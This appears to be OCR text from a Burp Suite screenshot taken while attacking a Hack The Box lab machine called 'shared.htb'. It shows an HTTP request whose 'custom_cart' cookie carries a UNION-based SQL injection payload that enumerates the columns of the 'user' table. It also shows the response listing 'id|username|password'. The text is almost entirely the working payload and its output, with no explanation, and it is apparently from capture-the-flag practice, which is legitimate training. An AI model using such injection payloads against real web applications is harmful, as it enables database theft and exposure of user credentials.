 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200aac3e92fc8c3c98714e4112db70c411ac88cb8311934173054f0d8280067526d2a1d2505394553656354ccd98134ec9db89dd00963
eb637dd14a5d236585e4f05e052bf46663c10c36eee423c83c545acdaa1206dbbc573ec34606b4cba28e808b1794367b9103563ff9655485
23db020ba57b40133c924c8c33675e27858dc3b180764495f92578878b05d8655f738c3ea644322e264158994b116dbeec5f8623c35e88b04
1ba19be5dbaeeda4d96ca9a4602a72b46fdf8725f075f1bdd83a0a73f100777561dd480c458c239e82d41f5a1e3756a5b75bb85f53467c693
c6838374b8c35efca3854bece913b81c8a69ac8009da07e57f1c4bb342255f127149e8a876bc501c69600b10974bc2caecedba87d739;
custom_cart={"' and 0=1 union select 1,(select group_concat(column_name separator '|') from
information_schema.columns where table_name='user'),3-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
id|username|password
</td>
43 <td>